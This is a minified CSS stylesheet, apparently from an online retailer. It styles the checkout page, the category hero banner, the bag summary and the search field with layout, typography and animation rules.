.Checkout-module-scss-module__I2f5FW__heading{justify-content:space-between;align-items:center;gap:var(--spacing-2xs);width:100%;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading .Checkout-module-scss-module__I2f5FW__bagSummary{align-content:center;gap:var(--spacing-2xs);display:flex}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading .Checkout-module-scss-module__I2f5FW__bagSummary>svg{stroke-width:1.5px;position:relative;top:2px}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading .Checkout-module-scss-module__I2f5FW__bagSummary .Checkout-module-scss-module__I2f5FW__item-count{align-content:center}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading>svg[data-caret-icon]{transform:rotate(90deg)scale(.9)}.Checkout-module-scss-module__I2f5FW__checkout-page [data-tooltip]{margin:0 0 0 var(--spacing-3xs)}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page [data-tooltip]{margin-top:0}}.Checkout-module-scss-module__I2f5FW__checkout-left{margin-top:calc(var(--spacing-lg) - var(--spacing-3xs));flex:2;max-width:800px;display:flex}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-left{max-width:none}}@media print{.Checkout-module-scss-module__I2f5FW__checkout-left{page-break-after:always;margin:0}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft{margin:var(--spacing-3md)0;width:100%;padding-right:var(--spacing-sm);max-width:708px}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft{max-width:none;padding:0 var(--spacing-xs);margin:0}}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft.Checkout-module-scss-module__I2f5FW__with-apply-promo{padding:var(--spacing-sm)var(--spacing-xs)0}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft [data-variant=primary]:where(:not(dialog *)){width:230px;margin-top:24px;margin-left:auto;display:block}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft [data-variant=primary]:where(:not(dialog *)){width:100%}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__required-fields-container{margin-bottom:var(--spacing-2xs);justify-content:flex-end;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__required-fields-container .Checkout-module-scss-module__I2f5FW__required-fields{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-grey-5)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft fieldset{border:none;padding:0}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__required-fields[aria-hidden=true]{display:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row{flex-direction:column}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row>*{flex:1}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row>*{margin-bottom:2px}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row input,.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row select{width:100%;height:55px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .form-field{width:100%}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input input{border:none;outline:none;margin:1px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input__error{border-color:var(--color-red)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input__error:focus-within{outline:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input__error label{color:var(--color-red)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft h3{font-size:var(--font-size-h6)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__loading-wrapper{margin-top:32px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping fieldset{border:none;padding:0}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row{flex-direction:column}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row>*{flex:1}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row>*{margin-bottom:2px}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row input,.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row select{width:100%}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input input{border:none;outline:none;margin:1px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input__error{border-color:var(--color-red)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input__error:focus-within{outline:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input__error label{color:var(--color-red)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__express-container:has(div.Checkout-module-scss-module__I2f5FW__express-methods:empty){display:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__express-container h2{padding-bottom:var(--spacing-xs);margin-top:var(--spacing-md)}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__express-container h2{font-size:var(--font-size-h6);margin-top:var(--spacing-sm)}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__btn-container{display:block}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__checkout-subheader-right{display:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__checkout-idme-mobile-section{gap:var(--spacing-2xs);padding-top:var(--spacing-sm);flex-direction:column;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__checkout-idme-mobile-section .Checkout-module-scss-module__I2f5FW__checkout-idme-mobile-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-top:0;margin-bottom:var(--spacing-2xs)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__checkout-idme-mobile-section>div{margin-top:0}.Checkout-module-scss-module__I2f5FW__checkout-subheader{justify-content:space-between;align-items:center;display:flex}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader{justify-content:center}}.Checkout-module-scss-module__I2f5FW__checkout-subheader-left{align-items:center;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-subheader-left h1{margin-left:var(--spacing-xs);white-space:pre-line;font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px;line-height:1}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader-left h1{display:none}.Checkout-module-scss-module__I2f5FW__checkout-subheader-left img{display:none!important}}.Checkout-module-scss-module__I2f5FW__checkout-subheader-right{flex:1;justify-content:flex-end;align-items:center;display:flex}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader-right .Checkout-module-scss-module__I2f5FW__checkout-details{display:none}}.Checkout-module-scss-module__I2f5FW__checkout-subheader-email-address,.Checkout-module-scss-module__I2f5FW__checkout-subheader-account{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader-account{display:none}}.Checkout-module-scss-module__I2f5FW__checkout-subheader button,.Checkout-module-scss-module__I2f5FW__checkout-subheader a[role=button]{width:var(--button-width);margin-left:var(--spacing-sm);height:fit-content;min-height:var(--button-height)}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader button,.Checkout-module-scss-module__I2f5FW__checkout-subheader a[role=button]{width:100%;margin-top:var(--spacing-sm);margin-left:0}}.Checkout-module-scss-module__I2f5FW__checkout-right{background:var(--color-grey-1);flex:1}.Checkout-module-scss-module__I2f5FW__checkout-right.Checkout-module-scss-module__I2f5FW__order-receipt{background:var(--color-page-background);padding-top:var(--spacing-3xl)}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-right{padding-top:var(--spacing-xl);background:var(--color-white)}.Checkout-module-scss-module__I2f5FW__checkout-right.Checkout-module-scss-module__I2f5FW__order-receipt{border-bottom:2px solid var(--color-grey-2);padding-top:0}}.Checkout-module-scss-module__I2f5FW__checkout-error{padding:var(--spacing-xs);background-color:var(--color-grey-2);color:var(--color-red);border-radius:3px;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-error svg{margin-right:var(--spacing-xs);flex-shrink:0}.Checkout-module-scss-module__I2f5FW__checkout-error svg circle{fill:#0000}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft{padding:0 var(--spacing-xs)}@media screen and (min-width:1024px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft{padding:0 var(--spacing-xs)0 0}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft h2{font-size:1.25rem;line-height:1.2}@media screen and (min-width:1024px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft h2{font-size:var(--font-size-h5)}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft [data-tooltip]{margin:0 0 0 var(--spacing-2xs)}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft>[role=alert]{margin-top:var(--spacing-sm);margin-bottom:calc(var(--spacing-sm)*-1)}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-subheader-account{display:none}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-subheader-left h1{margin:0 0 0 var(--spacing-xs)}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-subheader-right{display:none}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-subheader-email-address{margin-top:var(--spacing-sm)}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container.Checkout-module-scss-module__I2f5FW__btn-container-registered:empty{display:none}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container.Checkout-module-scss-module__I2f5FW__btn-container-registered{padding-top:var(--spacing-sm);flex-direction:column;justify-content:space-between;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container.Checkout-module-scss-module__I2f5FW__btn-container-registered>div{max-width:100%}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__checkout-subheader-right.Checkout-module-scss-module__I2f5FW__full{max-width:100%}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__checkout-subheader-right{display:none}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__checkout-subheader-right{display:block}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__express-container{width:var(--button-width);margin-top:var(--spacing-sm)}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__express-container h2{display:none}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__express-container{width:100%;margin-top:0}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container{padding-top:var(--spacing-sm);justify-content:space-between;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container>div{width:100%;max-width:49%}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container>div button{width:100%}}.Checkout-module-scss-module__I2f5FW__checkout-mobile-minihub,.Checkout-module-scss-module__I2f5FW__checkout-mobile-promodisplay{padding:0 var(--spacing-xs)}.Checkout-module-scss-module__I2f5FW__checkout-mobile-promodisplay,.Checkout-module-scss-module__I2f5FW__promo-accordion-mobile{margin-top:var(--spacing-sm)}.Checkout-module-scss-module__I2f5FW__product-recommendations{width:100%;margin-left:var(--spacing-xs)}@media screen and (min-width:768px){.Checkout-module-scss-module__I2f5FW__product-recommendations{max-width:var(--max-width);padding-right:var(--spacing-lg)}}.Checkout-module-scss-module__I2f5FW__product-recommendations .Checkout-module-scss-module__I2f5FW__heading-container{margin-bottom:var(--spacing-xs)}
@keyframes HeroCLP-module-scss-module__BptnNW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeroCLP-module-scss-module__BptnNW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeroCLP-module-scss-module__BptnNW__herocat{flex-direction:column-reverse;width:100%;display:flex}@media screen and (min-width:768px){.HeroCLP-module-scss-module__BptnNW__herocat{flex-direction:row}}.HeroCLP-module-scss-module__BptnNW__herocat__header{padding:var(--spacing-3xs)var(--spacing-sm)var(--spacing-3xs)var(--spacing-xs);font-size:var(--font-size-body);font-weight:var(--font-bold)}@media screen and (min-width:768px){.HeroCLP-module-scss-module__BptnNW__herocat__header{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;padding:0;font-style:normal;font-stretch:75%}}@media screen and (max-width:767px){.HeroCLP-module-scss-module__BptnNW__herocat__header p{white-space:nowrap;margin:0;overflow:hidden}}.HeroCLP-module-scss-module__BptnNW__herocat__img-wrapper{z-index:10;display:flex}.HeroCLP-module-scss-module__BptnNW__herocat__list{--border-color:var(--color-white);border-left:2px solid var(--border-color);flex-direction:row;display:flex;margin:12px 0!important}@media screen and (min-width:768px){.HeroCLP-module-scss-module__BptnNW__herocat__list{--border-color:var(--color-black)}}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list{grid-gap:0}@media screen and (min-width:768px){[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list{flex-direction:column}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div:first-child{margin:var(--spacing-xs)0 0 0;width:var(--button-width);height:var(--button-height);order:9999}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div:not(:first-child) a[data-variant=primary]{width:auto;color:var(--content-text-link-color);text-decoration:underline;-webkit-text-decoration-color:1px solid var(--content-text-link-color);text-decoration-color:1px solid var(--content-text-link-color);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;white-space:nowrap;background-color:#0000;width:auto;height:auto;text-decoration:none;display:flex}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div:not(:first-child) a[data-variant=primary]:hover{color:var(--content-text-link-color-hover);background-color:#0000}}@media screen and (min-width:768px) and (min-width:768px){[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div:not(:first-child) a[data-variant=primary]{padding:var(--spacing-3xs)0}}@media screen and (max-width:767px){[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div a[data-variant=primary]{width:auto;color:var(--content-text-link-color);text-decoration:underline;-webkit-text-decoration-color:1px solid var(--content-text-link-color);text-decoration-color:1px solid var(--content-text-link-color);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;white-space:nowrap;width:auto;height:auto;padding:var(--spacing-3xs)var(--spacing-xs);background-color:#0000;align-self:center;align-items:center;text-decoration:none;display:flex}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div a[data-variant=primary]:hover{color:var(--content-text-link-color-hover);background-color:#0000}}@media screen and (max-width:767px) and (min-width:768px){[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div a[data-variant=primary]{padding:var(--spacing-3xs)0}}.HeroCLP-module-scss-module__BptnNW__herocat__callout{align-items:center;display:flex;overflow:scroll hidden}@media screen and (min-width:768px){.HeroCLP-module-scss-module__BptnNW__herocat__callout{flex-direction:column;justify-content:center;align-items:baseline;width:100%;max-width:496px;max-height:620px;margin-bottom:20px;padding:50px 80px;overflow:hidden}}
@keyframes BagSummary-module-scss-module__KQhFeq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes BagSummary-module-scss-module__KQhFeq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.BagSummary-module-scss-module__KQhFeq__checkout-items{--cart-item-image-width:96px;margin:var(--spacing-xs);background:var(--color-white);padding:var(--spacing-xs)var(--spacing-2md)}@media screen and (max-width:1023px){.BagSummary-module-scss-module__KQhFeq__checkout-items{padding:0 var(--spacing-sm);margin:0}}.BagSummary-module-scss-module__KQhFeq__checkout-items h3{font-size:var(--font-size-body);font-weight:var(--font-bold)}.BagSummary-module-scss-module__KQhFeq__checkout-items ul{margin:0;padding:0}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item{margin:var(--spacing-sm)0;list-style-type:none}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__cart-item-details{gap:var(--spacing-xs);border:0;display:flex}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__image img{width:var(--cart-item-image-width);height:calc(var(--cart-item-image-width)*1.25);object-fit:contain;object-position:left;display:block}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right{color:var(--color-secondary-text)}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right .BagSummary-module-scss-module__KQhFeq__informational-content h4{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text);color:var(--color-black);vertical-align:middle;margin:0}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right .BagSummary-module-scss-module__KQhFeq__informational-content .BagSummary-module-scss-module__KQhFeq__description-attributes{vertical-align:middle}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right .BagSummary-module-scss-module__KQhFeq__informational-content .BagSummary-module-scss-module__KQhFeq__description-attributes .BagSummary-module-scss-module__KQhFeq__price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right .BagSummary-module-scss-module__KQhFeq__informational-content .BagSummary-module-scss-module__KQhFeq__description-attributes .BagSummary-module-scss-module__KQhFeq__color-text{text-transform:none}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__items{display:none}@media screen and (min-width:1024px){.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__items{align-items:baseline;display:flex}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__items h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-right:var(--spacing-2xs)}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__items .BagSummary-module-scss-module__KQhFeq__item-count{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__links-desktop{margin-bottom:var(--spacing-xs);display:none}@media screen and (min-width:1024px){.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__links-desktop{display:block}}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__divider{background-color:var(--color-ghost-option);border:none;height:1px;display:none}@media screen and (min-width:1024px){.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__divider{display:block}}.BagSummary-module-scss-module__KQhFeq__checkout-items.BagSummary-module-scss-module__KQhFeq__new-design .BagSummary-module-scss-module__KQhFeq__items h2{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-xs)var(--spacing-2xs)var(--spacing-xs)0}.BagSummary-module-scss-module__KQhFeq__checkout-items.BagSummary-module-scss-module__KQhFeq__new-design .BagSummary-module-scss-module__KQhFeq__items .BagSummary-module-scss-module__KQhFeq__item-count{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.BagSummary-module-scss-module__KQhFeq__checkout-items.BagSummary-module-scss-module__KQhFeq__new-design hr.BagSummary-module-scss-module__KQhFeq__divider{display:none}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__promo-line-item{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);margin-top:var(--spacing-2xs)}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__preorder-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-green)}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__employee-giftcard-message{font-size:var(--font-size-subtext);align-items:center;gap:var(--spacing-3xs);display:inline-flex}
@keyframes SearchInputForm-module-scss-module__hcY40W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SearchInputForm-module-scss-module__hcY40W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field{position:relative}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input{border-style:none none solid;border-width:1px;border-color:var(--color-grey-4);color:var(--color-black);padding:0 var(--spacing-sm)var(--spacing-2xs)0;width:100%;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;background:0 0;outline:none}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input::placeholder{color:var(--color-grey-4);font-size:var(--font-size-h6)!important;font-weight:var(--font-semibold)!important}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input{color:var(--color-white);padding-bottom:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input::placeholder{padding-bottom:2px}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search{cursor:pointer;z-index:100;position:absolute;top:4px;right:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search path{fill:var(--color-grey-4)}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search.SearchInputForm-module-scss-module__hcY40W__active path{fill:var(--color-black)}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search.SearchInputForm-module-scss-module__hcY40W__active path{fill:var(--color-white)}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear{opacity:0;cursor:pointer;z-index:99;position:absolute;top:2px;right:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear.SearchInputForm-module-scss-module__hcY40W__visible{opacity:1;right:var(--spacing-sm);transition:all 1s}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field{color:var(--color-grey-2)}}
